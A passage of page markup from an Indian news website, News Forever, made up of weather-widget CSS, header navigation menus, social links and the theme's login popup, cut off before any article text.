                }.td-weather-animated-icon{
                    float: left;
                    text-align: right;
                    margin-left: -15px;
                    position: relative;
                }.td-weather-animated-icon span{
                    width: 100px;
                    height: 100px;
                    display: inline-block;
                    opacity: 0.4;
                    margin-top: 4px;
                }.clear-sky-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat;
                }.clear-sky-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat;
                }.few-clouds-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat;
                }.few-clouds-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat;
                }.scattered-clouds-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat;
                }.scattered-clouds-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat;
                }.broken-clouds-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat;
                }.broken-clouds-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat;
                }.shower-rain-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat;
                }.shower-rain-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat;
                }.rain-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat;
                }.rain-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat;
                }.thunderstorm-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
                }.thunderstorm-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
                }.snow-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat;
                }.snow-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat;
                }.mist-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
                }.mist-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
                }.td-weather-set-location{
                    display: none;
                    position: absolute;
                    top: 0;
                }.td-weather-set-location .td-location-set-input{
                    height: 20px;
                    font-size: 20px;
                    font-weight: bold;
                    text-transform: uppercase;
                    font-family: 'Roboto', sans-serif;
                    border: 0;
                    padding: 0 10px;
                }.td-weather-set-location .td-location-set-input:focus ~ label{
                    top: -20px;
                    font-size: 11px;
                    opacity: 0.5;
                }.td-show-location{
                    display: block !important;
                }.td-show-location label{
                    position: absolute;
                    top: 0;
                    left: 10px;
                    font-size: 13px;
                    opacity: 0.6;
                    pointer-events: none;
                    -webkit-transition: all 0.2s ease;
                    transition: all 0.2s ease;
                }.td_block_weather .td-column-2,
                .td_block_weather .td-column-3{
                    text-align: right;
                    height: 90px;
                }.td_block_weather .td-column-2 .td-weather-city,
                .td_block_weather .td-column-3 .td-weather-city{
                    position: absolute;
                    top: 0;
                }.td_block_weather .td-column-2 .td-weather-condition,
                .td_block_weather .td-column-3 .td-weather-condition{
                    position: absolute;
                    bottom: 0;
                }.td_block_weather .td-column-2 .td-weather-temperature,
                .td_block_weather .td-column-3 .td-weather-temperature{
                    text-align: right;
                    width: 55%;
                    padding-right: 20px;
                }.td_block_weather .td-column-2 .td-weather-temp-wrap,
                .td_block_weather .td-column-3 .td-weather-temp-wrap{
                    position: relative;
                    top: -3px;
                }.td_block_weather .td-column-2 .td-weather-animated-icon,
                .td_block_weather .td-column-3 .td-weather-animated-icon{
                    transform: scale(0.7);
                    -webkit-transform: scale(0.7);
                    margin-right: -15px;
                    top: -5px;
                }.td_block_weather .td-column-2 .td-weather-now,
                .td_block_weather .td-column-3 .td-weather-now{
                    width: 110px;
                    padding: 32px 0;
                    margin-right: 10px;
                }.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
                .td_block_weather .td-column-3 .td-weather-now .td-big-degrees{
                    font-size: 32px;
                }.td_block_weather .td-column-2 .td-weather-degrees-wrap,
                .td_block_weather .td-column-3 .td-weather-degrees-wrap{
                    padding: 12px 0;
                }.td_block_weather .td-column-2 .td-weather-animated-icon,
                .td_block_weather .td-column-3 .td-weather-animated-icon,
                .td_block_weather .td-column-2 .td-weather-lo-hi,
                .td_block_weather .td-column-3 .td-weather-lo-hi{
                    width: auto;
                }.td_block_weather .td-column-2 .td-weather-info-wrap,
                .td_block_weather .td-column-3 .td-weather-info-wrap{
                    width: 45%;
                    float: right;
                    padding-left: 20px;
                }.td_block_weather .td-column-2 .td-weather-information,
                .td_block_weather .td-column-3 .td-weather-information{
                    padding: 3px 0 10px;
                }.td_block_weather .td-column-2 .td-weather-information:before,
                .td_block_weather .td-column-3 .td-weather-information:before{
                    top: auto;
                    bottom: -4px;
                }.td_block_weather .td-column-2 .td-weather-week,
                .td_block_weather .td-column-3 .td-weather-week{
                    padding: 20px 0 15px;
                }.td_block_weather .td-column-2 .td-weather-week:before,
                .td_block_weather .td-column-3 .td-weather-week:before{
                    display: none;
                }.td_block_weather .td-column-3 .td-weather-temp-wrap{
                    margin-right: 100px;
                }@media (max-width: 1018px) {
                    .td-weather-temperature {
                        margin-bottom: -6px;
                        padding: 0;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-now {
                        padding: 28px 0;
                        position: relative;
                        left: -10px;
                        width: 90px;
                        margin-left: 12px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td-weather-now {
                        margin-left: 0;
                    }
                }@media (max-width: 767px) {
                    .td-weather-now {
                        width: 100px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-now .td-big-degrees {
                        font-size: 32px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-degrees-wrap {
                        padding: 10px 0;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-animated-icon {
                        left: 0;
                        top: -6px;
                        margin-right: 0;
                        margin-left: -22px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td-weather-animated-icon {
                        transform: scale(0.72);
                        -webkit-transform: scale(0.72);
                        margin-left: -20px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-animated-icon span {
                        margin-top: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2,
                    .td_block_weather .td-column-3 {
                        height: auto;
                        display: inline-block;
                        text-align: left;
                        width: 100%;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-city,
                    .td_block_weather .td-column-3 .td-weather-city {
                        position: relative;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-condition,
                    .td_block_weather .td-column-3 .td-weather-condition {
                        position: relative;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-temperature,
                    .td_block_weather .td-column-3 .td-weather-temperature {
                        width: 100%;
                        text-align: center;
                        padding: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-temp-wrap,
                    .td_block_weather .td-column-3 .td-weather-temp-wrap{
                        top: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-animated-icon,
                    .td_block_weather .td-column-3 .td-weather-animated-icon {
                        transform: scale(1);
                        -webkit-transform: scale(1);
                        left: 0;
                        top: -5px;
                        margin-right: 0;
                        margin-left: -22px;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-now,
                    .td_block_weather .td-column-3 .td-weather-now {
                        padding: 30px 0;
                        position: relative;
                        left: -10px;
                        width: 100px;
                        margin-right: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-info-wrap,
                    .td_block_weather .td-column-3 .td-weather-info-wrap {
                        width: 100%;
                        padding-left: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-information,
                    .td_block_weather .td-column-3 .td-weather-information {
                        padding: 5px 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-information:before,
                    .td_block_weather .td-column-3 .td-weather-information:before {
                        bottom: auto;
                        top: -2px;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-week,
                    .td_block_weather .td-column-3 .td-weather-week {
                        padding: 15px 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-week:before,
                    .td_block_weather .td-column-3 .td-weather-week:before {
                        display: block;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-3 .td-weather-temp-wrap {
                        margin-right: 0;
                    }
                }
  </style>
  <style>
  /* custom css */
  .td_block_popular_categories{
                  padding-bottom: 0;
                }
  </style>
  <style>
                #mdp-deblocker-js-disabled {
                    position: fixed;
                    top: 0;
                    left: 0;
                    height: 100%;
                    width: 100%;
                    z-index: 999999;
                    text-align: center;
                    background-color: #FFFFFF;
                    color: #000000;
                    font-size: 40px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }
  </style>
</head>
<body class="post-template-default single single-post postid-28313 single-format-standard td-standard-pack there-is-nothing-like-the-warmth-of-a-good-book global-block-template-1 single_template_3 elementor-default elementor-kit-1114 td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/groups/n4enews.in" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/newsforeverwebelieveintruth/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/in/news-forever-562553203/" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://in.pinterest.com/newsforeverph/_saved/" title="Pinterest"><i class="td-icon-font td-icon-pinterest"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/NewsForever2020" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-all-menus-container">
          <ul id="menu-header-all-menus" class="td-mobile-main-menu">
            <li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3541">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3228">
              <a href="/category/trending/">Trending<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3233">
                  <a href="/category/corona-virus-updates/">Covid-19 Updates</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3296">
              <a href="/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3979">
                  <a href="/category/agri-business/">Agri-Business</a>
                </li>
                <li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989">
                  <a href="/category/economy/">Economy</a>
                </li>
                <li id="menu-item-3997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997">
                  <a href="/category/industry/">Industry</a>
                </li>
                <li id="menu-item-4002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4002">
                  <a href="/category/market/">Market</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299">
              <a href="/category/life/">Life</a>
            </li>
            <li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3234">
              <a href="/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3992">
                  <a href="/category/fitness/">Fitness</a>
                </li>
                <li id="menu-item-3993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3993">
                  <a href="/category/food/">Food</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235">
              <a href="/category/nature/">Nature</a>
            </li>
            <li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230">
              <a href="/category/education/">Education</a>
            </li>
            <li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3232">
              <a href="/category/technology/">Technology<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-4003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4003">
                  <a href="/category/mobile/">Mobile</a>
                </li>
                <li id="menu-item-3999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3999">
                  <a href="/category/launches/">Launches</a>
                </li>
                <li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983">
                  <a href="/category/auto/">Auto</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3298">
              <a href="/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980">
                  <a href="/category/art/">Art</a>
                </li>
                <li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988">
                  <a href="/category/dance/">Dance</a>
                </li>
                <li id="menu-item-4007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4007">
                  <a href="/category/music/">Music</a>
                </li>
                <li id="menu-item-4006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4006">
                  <a href="/category/movies/">Movies</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3237">
              <a href="/category/terror/">Terror<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987">
                  <a href="/category/crime/">Crime</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981">
              <a href="/category/astrology/">Astrology</a>
            </li>
            <li id="menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3236">
              <a href="/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986">
                  <a href="/category/cricket/">Cricket</a>
                </li>
                <li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3982">
                  <a href="/category/athlets/">Athlets</a>
                </li>
                <li id="menu-item-3995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3995">
                  <a href="/category/golf/">Golf</a>
                </li>
                <li id="menu-item-3994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3994">
                  <a href="/category/football/">Football</a>
                </li>
                <li id="menu-item-3996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3996">
                  <a href="/category/hockey/">Hockey</a>
                </li>
                <li id="menu-item-3998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998">
                  <a href="/category/ipl/">IPL</a>
                </li>
                <li id="menu-item-4005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4005">
                  <a href="/category/motorsports/">Motorsports</a>
                </li>
                <li id="menu-item-4010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4010">
                  <a href="/category/race/">Races</a>
                </li>
                <li id="menu-item-4012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4012">
                  <a href="/category/tennis/">Tennis</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990">
              <a href="/category/elections/">Elections</a>
            </li>
            <li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4000">
              <a href="/category/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-4263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4263">
                  <a href="/category/fashion/">Fashion</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-4004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4004">
              <a href="/category/motoring/">Motoring</a>
            </li>
            <li id="menu-item-4014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4014">
              <a href="/category/theater/">Theater</a>
            </li>
            <li id="menu-item-4008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4008">
              <a href="/category/nature/">Nature<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3991">
                  <a href="/category/environment/">Environment</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-4011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4011">
              <a href="/category/science/">Science<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985">
                  <a href="/category/cosmos/">Cosmos & Space</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-4013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4013">
              <a href="/category/terror/">Terror</a>
            </li>
            <li id="menu-item-4015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4015">
              <a href="/category/travel/">Travel</a>
            </li>
            <li id="menu-item-4017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4017">
              <a href="/category/usa/">USA<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4016">
                  <a href="/category/us-education/">US-Education</a>
                </li>
                <li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009">
                  <a href="/category/politics/">Politics</a>
                </li>
                <li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984">
                  <a href="/category/budget/">Budget</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://n4enews.in/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-1">
        <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td-weather-top-widget" id="td_top_weather_uid">
                  <i class="td-icons mist-n"></i>
                  <div class="td-weather-now" data-block-uid="td_top_weather_uid">
                    <span class="td-big-degrees">28.1</span> <span class="td-weather-unit">C</span>
                  </div>
                  <div class="td-weather-header">
                    <div class="td-weather-city">
                      New Delhi
                    </div>
                  </div>
                </div>
                <div class="td_data_time">
                  <div>
                    Wednesday, September 8, 2021
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-all-pages" class="top-header-menu">
                    <li id="menu-item-3241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3241">
                      <a href="/disclaimer/">Disclaimer</a>
                    </li>
                    <li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3242">
                      <a href="/terms-and-conditions/">Terms And Conditions</a>
                    </li>
                    <li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3243">
                      <a href="/privacy-policy/">Privacy Policy</a>
                    </li>
                    <li id="menu-item-3244" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3244">
                      <a href="/who-we-are/">Who We Are</a>
                    </li>
                    <li id="menu-item-24169" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24169">
                      <a href="/n4e-news-rss-feeds/"><i class="fa-solid fa-square-rss"></i> N4E News Rss Feeds</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://n4enews.in/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
<span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/groups/n4enews.in" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/newsforeverwebelieveintruth/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/in/news-forever-562553203/" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://in.pinterest.com/newsforeverph/_saved/" title="Pinterest"><i class="td-icon-font td-icon-pinterest"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/NewsForever2020" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form action="#" method="post">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <div class="td-login-inputs">
                    <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                  </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
          <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
              <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" width="120" height="90"> <span class="td-visual-hidden">News Forever</span></a>
            </div>
            <div class="td-header-sp-recs">
              <div class="td-header-rec-wrap">
                <div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
                  <noscript id="td-ad-placeholder"></noscript>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
          <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-disable" href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" width="120" height="90"></a> <a class="td-header-logo td-sticky-disable" href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" width="120" height="90"></a>
                </div>
                <div class="menu-header-all-menus-container">
                  <ul id="menu-header-all-menus-1" class="sf-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3541">
                      <a href="/">Home</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3228">
                      <a href="/category/trending/">Trending</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3233">
                          <a href="/category/corona-virus-updates/">Covid-19 Updates</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3296">
                      <a href="/category/business/">Business</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3979">
                          <a href="/category/agri-business/">Agri-Business</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3989">
                          <a href="/category/economy/">Economy</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3997">
                          <a href="/category/industry/">Industry</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4002">
                          <a href="/category/market/">Market</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3299">
                      <a href="/category/life/">Life</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3234">
                      <a href="/category/health/">Health</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3992">
                          <a href="/category/fitness/">Fitness</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3993">
                          <a href="/category/food/">Food</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3235">
                      <a href="/category/nature/">Nature</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3230">
                      <a href="/category/education/">Education</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3232">
                      <a href="/category/technology/">Technology</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4003">
                          <a href="/category/mobile/">Mobile</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3999">
                          <a href="/category/launches/">Launches</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3983">
                          <a href="/category/auto/">Auto</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3298">
                      <a href="/category/entertainment/">Entertainment</a>
                      <ul class="sub-menu">
